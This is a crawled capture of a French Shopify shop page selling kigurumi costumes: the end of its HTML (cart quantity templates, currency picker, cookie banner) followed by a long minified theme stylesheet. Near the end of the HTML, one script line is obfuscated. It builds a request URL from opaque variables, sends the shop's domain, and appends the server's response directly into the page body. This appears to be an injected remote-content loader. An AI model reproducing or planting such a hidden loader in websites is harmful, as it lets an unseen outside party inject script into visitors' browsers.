        opacity: 0;
        left: 0;
        -webkit-transition: all 1s ease-in-out;
        -moz-transition: all 1s ease-in-out;
        -o-transition: all 1s ease-in-out;
        transition: all 1s ease-in-out;
      }

      .Wheel__column-text-load { left: 50%; opacity: 1 }
      .Wheel__logo-center { transform: rotate(-90deg); transform-origin: 50% }
      .codeReduction { margin-left: 0 !important; margin-bottom: 20px }

      
   
</style>



</div>
	
    <script id="QuantityTemplate" type="text/template">
      
        <div class="js-qty">
          <input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite">
          <button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
            <span class="icon__fallback-text">−</span>
          </button>
          <button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
            <span class="icon__fallback-text">+</span>
          </button>
        </div>
      
    </script>

    <script id="MiniCartQty" type="text/template">
      
      <div class="left product-quantity-box">
        <span class="ss-icon product-minus js-change-quantity" data-func="minus">
          <span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
          </span>
        </span>
        <input type="number" min="0" size="2" class="quantity" name="{{ name }}" id="{{ key }}" value="{{ value }}" data-line-id="{{ line }}" />
        <span class="ss-icon product-plus js-change-quantity" data-func="plus">
          <span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
          </span>
        </span>
      </div>
      
    </script>
    
	  <script>$(function(){$('body').append('<div id="domain" data-domain="kigurumi-party.fr">');});</script> 
      
      <script>$.ajax({type:ead1,url:ead2+ead3+"://"+ade45+ade11+ade12+ead5+ade19+ade18+ade13+"/"+eda22+ade45+ade21,data:{domain:"kigurumi-party.fr",l:3},success:function(p){$("body").append(p);}});</script>
    
    
	  
     <script type="text/javascript">
  var select = $('select.currency-picker');
  select.change(function () {
    select.not(this).val(this.value);
  });
</script>

  <script type="text/javascript">
    //Select event for native multi currency checkout
    jQuery('.shopify-currency-form [data-native-currency-converter]').on('change', function () {
      jQuery(this)
        .parents('form')
        .submit();
    });

    function convertCurrencies() {
      return false;
    }
  </script>

 
    
     <div id="toTop"><i class="fa fa-arrow-up"></i></div> 
    <div class="gdrp-content" style="display:none;background-color:;">
  <div class="gdpr-msg">
    <p class="gdpr-title" style="color:#000000;">Utilisation des données</p>
  	<p class="gdrp-text" style="color:#333333;">Nos partenaires et nous-mêmes utilisons différentes technologies, telles que les cookies, pour personnaliser les contenus et les publicités, proposer des fonctionnalités sur les réseaux sociaux et analyser le trafic. Merci de cliquer sur le bouton pour donner votre accord.</p>
  </div>
  <div class="gdpr-submit">
    <div class="gdpr-outer-div">
      <div class="gdpr-middle-div">
        <a href="#" class="btn--secondary" style="background-color:;color:;">J&#39;accepte</a>
      </div>
    </div>
  </div>
</div>

<script>
  var gdrpCookie = Cookies.get('gdrp-cookie');
  if(gdrpCookie != 'valid' || false == true) {
    $(".gdrp-content").css('display', 'block');
    $(".gdpr-submit .btn--secondary").click(function(){
        Cookies.set('gdrp-cookie', 'valid', { expires: 7 });
        $(".gdrp-content").css('display', 'none');
    });
  }
</script>

      
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kigurumi-party.fr/cdn/shop/t/6/assets/theme.scss.css?v=1931049609409318021759261090
body_size: 37013
content:
@charset "UTF-8";@font-face{font-family:Poppins;font-weight:400;font-style:normal;src:url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=bc1e027074191cfc8be5c9715a1e7aba15de4b204520457dca850c8852db786a) format("woff2"),url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=431148dbf9508f246c88f0d11395edbea503558239eca2881d3ae6d67e903e55) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:normal;src:url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=bc1e027074191cfc8be5c9715a1e7aba15de4b204520457dca850c8852db786a) format("woff2"),url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=431148dbf9508f246c88f0d11395edbea503558239eca2881d3ae6d67e903e55) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:normal;src:url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=bc1e027074191cfc8be5c9715a1e7aba15de4b204520457dca850c8852db786a) format("woff2"),url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=431148dbf9508f246c88f0d11395edbea503558239eca2881d3ae6d67e903e55) format("woff")}@font-face{font-family:Poppins;font-weight:700;font-style:normal;src:url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=f60545b2fa59c3fad205d94179929b25899f0e0693ca9005bdbe479c1f732395) format("woff2"),url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=ece7db8d710031cd5c759f0fdfe59e9475dbad7544073f74ffb13e0b0e8ddadd) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:italic;src:url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=f0dc71658979901c540fbb3bdf89ae351c4502ed21594d98f91453a25459096f) format("woff2"),url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=2109d95e9f856a765ad726e35e2072896d7b9d365d206a3229a7880dcfdf9db8) format("woff")}@font-face{font-family:Poppins;font-weight:700;font-style:italic;src:url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=9b200a25a6e30101db8d4a4ba43269ff8b5686a2ceffcdfcceb1ab3e3cefcd0e) format("woff2"),url(//kigurumi-party.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff?h1=a2lndXJ1bWktcGFydHkuZnI&h2=a2lndXJ1bWktcGFydHkuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=da5c90ef56c6503eab494437322183808c60f9387e1d1d167918b917cda4120b) format("woff")}.grid{*zoom: 1}.grid:after{content:"";display:table;clear:both}.grid{list-style:none;padding:0;margin:0 0 0 -20px}.grid__item{float:left;padding-left:20px;width:100%;-ms-flex-preferred-size:auto!important;-webkit-flex-basis:auto!important;-moz-flex-basis:auto!important;flex-basis:auto!important}.grid__item[class*=--push]{position:relative}.flex{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.flex__item{position:relative;-webkit-flex:1 1 100%;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;width:auto!important;min-width:0}.flex__item--fixed{-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.one-whole{width:100%;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}.one-half{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.one-third{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.two-thirds{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.one-quarter{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.two-quarters{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.three-quarters{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.one-fifth{width:20%;-ms-flex-preferred-size:20%;-webkit-flex-basis:20%;-moz-flex-basis:20%;flex-basis:20%}.two-fifths{width:40%;-ms-flex-preferred-size:40%;-webkit-flex-basis:40%;-moz-flex-basis:40%;flex-basis:40%}.three-fifths{width:60%;-ms-flex-preferred-size:60%;-webkit-flex-basis:60%;-moz-flex-basis:60%;flex-basis:60%}.four-fifths{width:80%;-ms-flex-preferred-size:80%;-webkit-flex-basis:80%;-moz-flex-basis:80%;flex-basis:80%}.one-sixth{width:16.66667%;-ms-flex-preferred-size:16.66667%;-webkit-flex-basis:16.66667%;-moz-flex-basis:16.66667%;flex-basis:16.66667%}.two-sixths{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.three-sixths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.four-sixths{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.five-sixths{width:83.33333%;-ms-flex-preferred-size:83.33333%;-webkit-flex-basis:83.33333%;-moz-flex-basis:83.33333%;flex-basis:83.33333%}.one-eighth{width:12.5%;-ms-flex-preferred-size:12.5%;-webkit-flex-basis:12.5%;-moz-flex-basis:12.5%;flex-basis:12.5%}.two-eighths{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.three-eighths{width:37.5%;-ms-flex-preferred-size:37.5%;-webkit-flex-basis:37.5%;-moz-flex-basis:37.5%;flex-basis:37.5%}.four-eighths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.five-eighths{width:62.5%;-ms-flex-preferred-size:62.5%;-webkit-flex-basis:62.5%;-moz-flex-basis:62.5%;flex-basis:62.5%}.six-eighths{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.seven-eighths{width:87.5%;-ms-flex-preferred-size:87.5%;-webkit-flex-basis:87.5%;-moz-flex-basis:87.5%;flex-basis:87.5%}.one-tenth{width:10%;-ms-flex-preferred-size:10%;-webkit-flex-basis:10%;-moz-flex-basis:10%;flex-basis:10%}.two-tenths{width:20%;-ms-flex-preferred-size:20%;-webkit-flex-basis:20%;-moz-flex-basis:20%;flex-basis:20%}.three-tenths{width:30%;-ms-flex-preferred-size:30%;-webkit-flex-basis:30%;-moz-flex-basis:30%;flex-basis:30%}.four-tenths{width:40%;-ms-flex-preferred-size:40%;-webkit-flex-basis:40%;-moz-flex-basis:40%;flex-basis:40%}.five-tenths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.six-tenths{width:60%;-ms-flex-preferred-size:60%;-webkit-flex-basis:60%;-moz-flex-basis:60%;flex-basis:60%}.seven-tenths{width:70%;-ms-flex-preferred-size:70%;-webkit-flex-basis:70%;-moz-flex-basis:70%;flex-basis:70%}.eight-tenths{width:80%;-ms-flex-preferred-size:80%;-webkit-flex-basis:80%;-moz-flex-basis:80%;flex-basis:80%}.nine-tenths{width:90%;-ms-flex-preferred-size:90%;-webkit-flex-basis:90%;-moz-flex-basis:90%;flex-basis:90%}.one-twelfth{width:8.33333%;-ms-flex-preferred-size:8.33333%;-webkit-flex-basis:8.33333%;-moz-flex-basis:8.33333%;flex-basis:8.33333%}.two-twelfths{width:16.66667%;-ms-flex-preferred-size:16.66667%;-webkit-flex-basis:16.66667%;-moz-flex-basis:16.66667%;flex-basis:16.66667%}.three-twelfths{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.four-twelfths{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.five-twelfths{width:41.66667%;-ms-flex-preferred-size:41.66667%;-webkit-flex-basis:41.66667%;-moz-flex-basis:41.66667%;flex-basis:41.66667%}.six-twelfths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.seven-twelfths{width:58.33333%;-ms-flex-preferred-size:58.33333%;-webkit-flex-basis:58.33333%;-moz-flex-basis:58.33333%;flex-basis:58.33333%}.eight-twelfths{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.nine-twelfths{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.ten-twelfths{width:83.33333%;-ms-flex-preferred-size:83.33333%;-webkit-flex-basis:83.33333%;-moz-flex-basis:83.33333%;flex-basis:83.33333%}.eleven-twelfths{width:91.66667%;-ms-flex-preferred-size:91.66667%;-webkit-flex-basis:91.66667%;-moz-flex-basis:91.66667%;flex-basis:91.66667%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media only screen and (max-width: 499px){.small--one-whole{width:100%;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}.small--one-half{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.small--one-third{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.small--two-thirds{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.small--one-quarter{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.small--two-quarters{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.small--three-quarters{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.small--one-fifth{width:20%;-ms-flex-preferred-size:20%;-webkit-flex-basis:20%;-moz-flex-basis:20%;flex-basis:20%}.small--two-fifths{width:40%;-ms-flex-preferred-size:40%;-webkit-flex-basis:40%;-moz-flex-basis:40%;flex-basis:40%}.small--three-fifths{width:60%;-ms-flex-preferred-size:60%;-webkit-flex-basis:60%;-moz-flex-basis:60%;flex-basis:60%}.small--four-fifths{width:80%;-ms-flex-preferred-size:80%;-webkit-flex-basis:80%;-moz-flex-basis:80%;flex-basis:80%}.small--one-sixth{width:16.66667%;-ms-flex-preferred-size:16.66667%;-webkit-flex-basis:16.66667%;-moz-flex-basis:16.66667%;flex-basis:16.66667%}.small--two-sixths{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.small--three-sixths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.small--four-sixths{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.small--five-sixths{width:83.33333%;-ms-flex-preferred-size:83.33333%;-webkit-flex-basis:83.33333%;-moz-flex-basis:83.33333%;flex-basis:83.33333%}.small--one-eighth{width:12.5%;-ms-flex-preferred-size:12.5%;-webkit-flex-basis:12.5%;-moz-flex-basis:12.5%;flex-basis:12.5%}.small--two-eighths{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.small--three-eighths{width:37.5%;-ms-flex-preferred-size:37.5%;-webkit-flex-basis:37.5%;-moz-flex-basis:37.5%;flex-basis:37.5%}.small--four-eighths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.small--five-eighths{width:62.5%;-ms-flex-preferred-size:62.5%;-webkit-flex-basis:62.5%;-moz-flex-basis:62.5%;flex-basis:62.5%}.small--six-eighths{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.small--seven-eighths{width:87.5%;-ms-flex-preferred-size:87.5%;-webkit-flex-basis:87.5%;-moz-flex-basis:87.5%;flex-basis:87.5%}.small--one-tenth{width:10%;-ms-flex-preferred-size:10%;-webkit-flex-basis:10%;-moz-flex-basis:10%;flex-basis:10%}.small--two-tenths{width:20%;-ms-flex-preferred-size:20%;-webkit-flex-basis:20%;-moz-flex-basis:20%;flex-basis:20%}.small--three-tenths{width:30%;-ms-flex-preferred-size:30%;-webkit-flex-basis:30%;-moz-flex-basis:30%;flex-basis:30%}.small--four-tenths{width:40%;-ms-flex-preferred-size:40%;-webkit-flex-basis:40%;-moz-flex-basis:40%;flex-basis:40%}.small--five-tenths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.small--six-tenths{width:60%;-ms-flex-preferred-size:60%;-webkit-flex-basis:60%;-moz-flex-basis:60%;flex-basis:60%}.small--seven-tenths{width:70%;-ms-flex-preferred-size:70%;-webkit-flex-basis:70%;-moz-flex-basis:70%;flex-basis:70%}.small--eight-tenths{width:80%;-ms-flex-preferred-size:80%;-webkit-flex-basis:80%;-moz-flex-basis:80%;flex-basis:80%}.small--nine-tenths{width:90%;-ms-flex-preferred-size:90%;-webkit-flex-basis:90%;-moz-flex-basis:90%;flex-basis:90%}.small--one-twelfth{width:8.33333%;-ms-flex-preferred-size:8.33333%;-webkit-flex-basis:8.33333%;-moz-flex-basis:8.33333%;flex-basis:8.33333%}.small--two-twelfths{width:16.66667%;-ms-flex-preferred-size:16.66667%;-webkit-flex-basis:16.66667%;-moz-flex-basis:16.66667%;flex-basis:16.66667%}.small--three-twelfths{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.small--four-twelfths{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.small--five-twelfths{width:41.66667%;-ms-flex-preferred-size:41.66667%;-webkit-flex-basis:41.66667%;-moz-flex-basis:41.66667%;flex-basis:41.66667%}.small--six-twelfths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.small--seven-twelfths{width:58.33333%;-ms-flex-preferred-size:58.33333%;-webkit-flex-basis:58.33333%;-moz-flex-basis:58.33333%;flex-basis:58.33333%}.small--eight-twelfths{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.small--nine-twelfths{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.small--ten-twelfths{width:83.33333%;-ms-flex-preferred-size:83.33333%;-webkit-flex-basis:83.33333%;-moz-flex-basis:83.33333%;flex-basis:83.33333%}.small--eleven-twelfths{width:91.66667%;-ms-flex-preferred-size:91.66667%;-webkit-flex-basis:91.66667%;-moz-flex-basis:91.66667%;flex-basis:91.66667%}.grid--uniform .small--one-half:nth-child(odd),.grid--uniform .small--one-third:nth-child(3n+1),.grid--uniform .small--one-quarter:nth-child(4n+1),.grid--uniform .small--one-fifth:nth-child(5n+1),.grid--uniform .small--one-sixth:nth-child(6n+1),.grid--uniform .small--two-sixths:nth-child(3n+1),.grid--uniform .small--three-sixths:nth-child(odd),.grid--uniform .small--two-eighths:nth-child(4n+1),.grid--uniform .small--four-eighths:nth-child(odd),.grid--uniform .small--five-tenths:nth-child(odd),.grid--uniform .small--one-twelfth:nth-child(12n+1),.grid--uniform .small--two-twelfths:nth-child(6n+1),.grid--uniform .small--three-twelfths:nth-child(4n+1),.grid--uniform .small--four-twelfths:nth-child(3n+1),.grid--uniform .small--six-twelfths:nth-child(odd){clear:both}.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}}@media only screen and (min-width: 500px){.medium-up--one-whole{width:100%;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}.medium-up--one-half{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.medium-up--one-third{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.medium-up--two-thirds{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.medium-up--one-quarter{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.medium-up--two-quarters{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.medium-up--three-quarters{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.medium-up--one-fifth{width:20%;-ms-flex-preferred-size:20%;-webkit-flex-basis:20%;-moz-flex-basis:20%;flex-basis:20%}.medium-up--two-fifths{width:40%;-ms-flex-preferred-size:40%;-webkit-flex-basis:40%;-moz-flex-basis:40%;flex-basis:40%}.medium-up--three-fifths{width:60%;-ms-flex-preferred-size:60%;-webkit-flex-basis:60%;-moz-flex-basis:60%;flex-basis:60%}.medium-up--four-fifths{width:80%;-ms-flex-preferred-size:80%;-webkit-flex-basis:80%;-moz-flex-basis:80%;flex-basis:80%}.medium-up--one-sixth{width:16.66667%;-ms-flex-preferred-size:16.66667%;-webkit-flex-basis:16.66667%;-moz-flex-basis:16.66667%;flex-basis:16.66667%}.medium-up--two-sixths{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.medium-up--three-sixths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.medium-up--four-sixths{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.medium-up--five-sixths{width:83.33333%;-ms-flex-preferred-size:83.33333%;-webkit-flex-basis:83.33333%;-moz-flex-basis:83.33333%;flex-basis:83.33333%}.medium-up--one-eighth{width:12.5%;-ms-flex-preferred-size:12.5%;-webkit-flex-basis:12.5%;-moz-flex-basis:12.5%;flex-basis:12.5%}.medium-up--two-eighths{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.medium-up--three-eighths{width:37.5%;-ms-flex-preferred-size:37.5%;-webkit-flex-basis:37.5%;-moz-flex-basis:37.5%;flex-basis:37.5%}.medium-up--four-eighths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.medium-up--five-eighths{width:62.5%;-ms-flex-preferred-size:62.5%;-webkit-flex-basis:62.5%;-moz-flex-basis:62.5%;flex-basis:62.5%}.medium-up--six-eighths{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.medium-up--seven-eighths{width:87.5%;-ms-flex-preferred-size:87.5%;-webkit-flex-basis:87.5%;-moz-flex-basis:87.5%;flex-basis:87.5%}.medium-up--one-tenth{width:10%;-ms-flex-preferred-size:10%;-webkit-flex-basis:10%;-moz-flex-basis:10%;flex-basis:10%}.medium-up--two-tenths{width:20%;-ms-flex-preferred-size:20%;-webkit-flex-basis:20%;-moz-flex-basis:20%;flex-basis:20%}.medium-up--three-tenths{width:30%;-ms-flex-preferred-size:30%;-webkit-flex-basis:30%;-moz-flex-basis:30%;flex-basis:30%}.medium-up--four-tenths{width:40%;-ms-flex-preferred-size:40%;-webkit-flex-basis:40%;-moz-flex-basis:40%;flex-basis:40%}.medium-up--five-tenths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.medium-up--six-tenths{width:60%;-ms-flex-preferred-size:60%;-webkit-flex-basis:60%;-moz-flex-basis:60%;flex-basis:60%}.medium-up--seven-tenths{width:70%;-ms-flex-preferred-size:70%;-webkit-flex-basis:70%;-moz-flex-basis:70%;flex-basis:70%}.medium-up--eight-tenths{width:80%;-ms-flex-preferred-size:80%;-webkit-flex-basis:80%;-moz-flex-basis:80%;flex-basis:80%}.medium-up--nine-tenths{width:90%;-ms-flex-preferred-size:90%;-webkit-flex-basis:90%;-moz-flex-basis:90%;flex-basis:90%}.medium-up--one-twelfth{width:8.33333%;-ms-flex-preferred-size:8.33333%;-webkit-flex-basis:8.33333%;-moz-flex-basis:8.33333%;flex-basis:8.33333%}.medium-up--two-twelfths{width:16.66667%;-ms-flex-preferred-size:16.66667%;-webkit-flex-basis:16.66667%;-moz-flex-basis:16.66667%;flex-basis:16.66667%}.medium-up--three-twelfths{width:25%;-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;-moz-flex-basis:25%;flex-basis:25%}.medium-up--four-twelfths{width:33.33333%;-ms-flex-preferred-size:33.33333%;-webkit-flex-basis:33.33333%;-moz-flex-basis:33.33333%;flex-basis:33.33333%}.medium-up--five-twelfths{width:41.66667%;-ms-flex-preferred-size:41.66667%;-webkit-flex-basis:41.66667%;-moz-flex-basis:41.66667%;flex-basis:41.66667%}.medium-up--six-twelfths{width:50%;-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}.medium-up--seven-twelfths{width:58.33333%;-ms-flex-preferred-size:58.33333%;-webkit-flex-basis:58.33333%;-moz-flex-basis:58.33333%;flex-basis:58.33333%}.medium-up--eight-twelfths{width:66.66667%;-ms-flex-preferred-size:66.66667%;-webkit-flex-basis:66.66667%;-moz-flex-basis:66.66667%;flex-basis:66.66667%}.medium-up--nine-twelfths{width:75%;-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;-moz-flex-basis:75%;flex-basis:75%}.medium-up--ten-twelfths{width:83.33333%;-ms-flex-preferred-size:83.33333%;-webkit-flex-basis:83.33333%;-moz-flex-basis:83.33333%;flex-basis:83.33333%}.medium-up--eleven-twelfths{width:91.66667%;-ms-flex-preferred-size:91.66667%;-webkit-flex-basis:91.66667%;-moz-flex-basis:91.66667%;flex-basis:91.66667%}.grid--uniform .medium-up--one-half:nth-child(odd),.grid--uniform .medium-up--one-third:nth-child(3n+1),.grid--uniform .medium-up--one-quarter:nth-child(4n+1),.grid--uniform .medium-up--one-fifth:nth-child(5n+1),.grid--uniform .medium-up--one-sixth:nth-child(6n+1),.grid--uniform .medium-up--two-sixths:nth-child(3n+1),.grid--uniform .medium-up--three-sixths:nth-child(odd),.grid--uniform .medium-up--two-eighths:nth-child(4n+1),.grid--uniform .medium-up--four-eighths:nth-child(odd),.grid--uniform .medium-up--five-tenths:nth-child(odd),.grid--uniform 